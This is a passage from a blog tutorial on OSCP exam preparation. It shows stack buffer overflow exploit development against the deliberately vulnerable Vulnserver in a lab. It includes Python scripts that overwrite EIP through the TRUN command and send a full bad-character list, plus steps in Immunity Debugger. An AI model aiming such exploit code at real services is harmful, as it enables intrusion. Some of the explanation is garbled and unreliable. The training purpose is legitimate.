OSCP – Detail Guide to Stack-based buffer Overflow – 7
Now that we know the EIP is after 2003 bytes, we can modify our code ever so slightly to confirm our control. Here is my python script :
#!/usr/bin/python
import sys, socket
shell = "A" * 2003 + "B" * 4
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(( '192.168.31.146', 9999))
s.send(( 'TRUN /.:/' + shell))
s.close()
except :
print "error in connection"
sys.exit()So, now the shell variable is back to a bunch of A’s and four B’s. What we are doing here is sending 2003 A’s in an attempt to reach, but not overwrite, the EIP.

We are assigning four B’s, which should overwrite the EIP with 42424242 ( in assembly value of B is 42). Remember, the EIP has a length of four bytes, so if we overwrite happily, we will be in full control and well on our way to exploit. Let’s execute the code and have a look:

Great! Our EIP reads “42424242” just as we hoped. Now, we have to do a little bit of experimentation into how Vulnserver works and what byte characters it is familiar with in order to finalize our exploit.
Finding Bad Characters:
First of all visit specific byte characters can cause issues in the development of exploits. We must run every byte through the Vulnserver program to see if any characters cause issues. By default, the null byte(x00) is always considered a bad character as it will truncate shellcode when executed.
To find bad characters in Vulnserver, we can add an additional variable of “badchars” to our code that contains a list of every single hex character. It should look something like this (you can find an easy copy/paste of the variable here):
Here is out python script after adding up the bad chars.
#!/usr/bin/python
import sys, socket
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shell = "A" * 2003 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(( '192.168.31.146', 9999))
s.send(( 'TRUN /.:/' + shell))
s.close()
except :
print "error in connection"
sys.exit()
Now again start the vulnserver and attach it in immunity debugger in windows. Press f9 to start the program in immunity debugger.
On the other side execute the script.

Now right click on the esp register and click on follow in the dump.

These in no bad character is present in our shellcode this is a good sign. In many similar cases, we usually get some bad chars in shellcode so simply remove those from the file and run it again.
Note:- many of you might be noted geeting same results so make sure you removed the \x00 from the file because it’s a null value which is always a bad char.

You can see this screenshot 00 it is not present in the result. We need to remove this code into the shellcode and run the script again.
Now we need to find some part of Vulnserver that does not have any sort of memory protections. Memory protections, such as DEP, ASLR, and SafeSEH can cause headaches. While these protections can be bypassed, they are not in the scope of this series. We will do this by practically in our next blog.
Thanks for visiting this blog. Join Certcube Labs for IT security Training & Certifications


Recent Comments